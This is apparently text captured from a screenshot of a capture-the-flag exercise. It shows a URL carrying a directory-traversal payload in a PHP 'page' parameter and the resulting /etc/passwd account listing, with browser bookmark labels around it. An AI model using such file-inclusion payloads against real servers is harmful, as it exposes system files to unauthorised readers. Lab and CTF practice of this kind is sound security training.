 3b36938f6e7c471fad7f956d8a900bc2ad7fd5f53802447a.game.ichunqiu.com/index.php?page=../../../etc
php
最常访问
移动版书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:999:999::/home/mysql: